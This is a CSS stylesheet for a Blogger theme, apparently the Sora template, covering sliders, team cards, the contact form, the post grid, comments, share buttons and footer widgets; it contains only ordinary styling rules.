.works-icons {
font-size: 45px;
display: block;
color: #ffbd2f;
margin-bottom: 20px;
}
.works-icons li {
width:60px;
height:60px;
background-color: #ffbd2f;
border-radius: 50%;
position: relative;
display: inline-block;
padding: 10px;
list-style:none;
-webkit-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-moz-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-webkit-transition: all 0.4s ease-in-out;
}
.works-icons li .text {
line-height: 60px;
font-size: 25px;
color:#fff;
}
.works-heading {
font-size: 18px;
line-height: 21px;
color: #202020;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.works-text {
margin: 0 0 20px;
color: #707070;
}
/* ######## Testimonial Css ######################### */
/*! Flickity v1.0.0
http://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{filter:alpha(opacity=60);opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{filter:alpha(opacity=30);opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-prev-next-button.no-svg{color:#333;font-size:26px}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#efefef;border-radius:50%;filter:alpha(opacity=80);opacity:.80;cursor:pointer;    padding: 0;}.flickity-page-dots .dot.is-selected{filter:alpha(opacity=100);opacity:1}
.main-gallery {
background: #000 no-repeat fixed 50% 50%/cover;
}
.gallery-cell {
width: 100%;
}
.testimonial {
text-align: center;
max-width: 850px;
margin: 100px auto 130px auto;
padding: 0 20px;
}
.testimonial-avatar {
width: 100px;
border-radius: 50%;
}
.testimonial-quote {
display: block;
font-size: 24px;
padding: 10px 0;
line-height:1.4;
color:#fff;
font-style:italic;
font-family: 'Playfair Display', serif;
font-weight:400;
}
.testimonial-author {
display: block;
font-weight: 700;
color: #ffbd2f;
}
.flickity-page-dots {
bottom: 25px;
}
.flickity-page-dots .dot.is-selected {
background: #ffbd2f;
}
/* ######## Section 3 Css ######################### */
.sora-about-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.about-wrap {
margin:0 auto;
}
.about-title {
text-align: center;
margin-bottom: 35px;
}
.about-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
}
.about-tiles {
width: 33.33%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.team-img img {
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
overflow: hidden;
width: 100%;
}
.team-member, .team-img {
position: relative;
overflow: hidden;
}
.team-title {
margin: 30px 0 7px;
}
.overlay {
background-color: rgba(20, 20, 20, .7);
position: absolute;
top: 0;
width: 100%;
height: 100%;
opacity: 0;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details {
opacity: 0;
position: absolute;
top: 50%;
left: 0;
padding: 5%;
overflow: hidden;
width: 100%;
z-index: 2;
box-sizing:border-box;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details p {
color: #fff;
}
.team-img:hover .team-details {
opacity: 1;
margin-top: -80px;
}
.team-img:hover .overlay {
opacity: 1;
}
.socials a {
display: inline-block;
width: 37px;
height: 37px;
background-color: transparent;
}
.socials i {
line-height: 37px;
color: #616161;
font-size: 14px;
width: 37px;
height: 37px;
border-radius: 50%;
text-align: center;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.team-details .socials i {
color: #fff;
}
.socials a:hover i {
color: #fff;
background-color: #355c7d;
}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: bold;
position: relative;
margin:0 auto;
overflow:hidden;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: right;
box-sizing: border-box;
background: #000;
padding: 40px 40px 5px;
}
.contact-title {
text-align: center;
margin: 25px 0;
}
.contact-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.contact-title span {
color: #606060;
}
.contact_list_wrapper {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0;
text-align: center;
}
.contact_list_wrapper .contact-list-info li {
padding: 0;
padding-left: 15px;
padding-right: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.contact_list_wrapper .contact-list-info li i {
display: inline;
margin-right: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.contact_list_wrapper .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
line-height: 1em;
min-height: 31px;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
line-height: 1em;
min-height: 80px;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: transparent !important;
color: #fff;
border-color: #ffbd2f !important;
border-width:0 0 1px 0;
box-shadow: none !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #ffbd2f !important;
color:#000!important;
}
.contact-form-button-submit {
background: transparent;
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 0 !important;
max-width: 100%;
width: 100%;
min-width: 100%;
height: 32px;
line-height: 0.5em;
letter-spacing: 0.5px;
font-weight: normal;
position:relative;
cursor: pointer;
outline: none!important;
color: #fff;
border: 1px solid #fff !important;
text-align: center;
padding: 0px 25px;
text-transform: capitalize;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #ffbd2f;
box-shadow: none !important;
color:#000!important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #000000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: right;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-widget {
max-width: 100%;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-left: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
box-sizing: border-box;
height: 30px;
margin: 0px 0px 4px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.send-bg {
height: 32px;
display: inline-block;
float: left;
transition: all 0.4s ease-in-out !important;
}
div#sora_blogger_cntct_form span.clear-bg {
display: none;
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
display:none;
}
.map-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: left;
padding: 40px;
box-sizing: border-box;
}
.map-me .con-title {
font-weight: 700;
letter-spacing: -1px;
line-height: 48px;
color: #000;
margin: 0;
text-transform: capitalize;
}
.map-me .con-text {
font-weight: 100;
line-height: 24px;
color: #555;
margin: 0 0 10px;
}
.map-me .con-list {
list-style-type: none;
padding: 0;
}
.map-me .con-list li {
list-style-type: none;
color: #333;
line-height: 45px;
margin-bottom: 15px;
text-transform: capitalize;
font-weight:normal;
}
.map-me .con-list li i {
font-size: 1em;
margin-right: 20px;
padding: 15px;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
background: #000;
color: #fff;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.1);
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
background: #f7f7f7;
border: 1px solid #f0f0f0;
}
.sidebar .widget-content {
padding: 10px;
box-sizing:border-box;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Counter Css ######################### */
.counter-box {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZuphX5BZ8ohmYzH_8R8WnjMHfT1kCxjuRIwgHqqNZCR9lA6Ryg0WH6MyYhSfbQZCrbYoqd3pcIQMk2QTNioU34cTXkhXqDHXpIty2hrGUVQVjonjoiOYeQHSsdOJFlokA19WLHwSg3eeS/s1600/sg-back.jpg) no-repeat;
background-attachment: scroll;
background-size: cover;
background-position: 50% 0;
overflow: hidden;
margin: 0 auto;
padding: 40px 0;
position:relative;
}
.counter-box:before {
background: rgba(0, 0, 0, 0.7);
content: "";
position: absolute;
display: block;
left: 0;
top: 0;
width: 100%;
height: 100%;
bottom: 0;
}
.counter-box-wrap {
margin: 0 auto;
}
.counter-box-item {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
color: #fff;
position: relative;
}
.counter-box-item i {
font-size: 24px;
}
.counter-sora {
color:#fff;
font-size: 48px;
line-height: 48px;
font-weight: 700;
margin: 10px 0;
-webkit-transition: all 300ms linear;
-moz-transition: all 300ms linear;
-o-transition: all 300ms linear;
transition: all 300ms linear;
font-family: 'Righteous', cursive;
}
.counter-sora-text {
font-size: 14px;
text-transform: uppercase;
letter-spacing: 3px;
color: #fff;
}
/* ######## Post Css ######################### */
.Portfolio-title {
text-align: center;
margin: 25px 0;
}
.Portfolio-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
text-transform:capitalize;
}
.Portfolio-title span {
color: #606060;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:25%;
float:left;
padding-right:15px;
box-sizing:border-box;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:capitalize;
}
.post h2 a {
color: #fff;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.5);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
opacity:0;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image:hover .thumb:before {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#ffbd2f;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ffbd2f;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Widget Css ######################### */
/* ######## Footer Css ######################### */
.bot-bar-menu {
background-color: #222;
padding: 20px 0px;
overflow: hidden;
}
.bot-menu-wrap {
margin: 0 auto;
position:relative;
text-align:center;
}
.bot-menu {
position: absolute;
left: 0;
top: 8px;
}
.bot-menu h2 {
display:none;
}
.bot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.bot-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.bot-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: uppercase;
}
.bot-menu ul li a:hover {
color:#ffbd2f;
}
.bottom-bar-social {
position: absolute;
right: 0;
top: 8px;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
font-size: 14px;
color: #fff;
padding: 10px 5px;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .bloglovin:before{content:"\f004"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.jugas_footer_copyright {
display: inline-block;
color: #fff;
height:52px;
line-height:52px;
}
.jugas_footer_copyright a {
color:#ffbd2f;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ffbd2f;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #ffbd2f;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #ffbd2f
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #ffbd2f;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
}
.PopularPosts ul li a:hover {
color: #ffbd2f
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
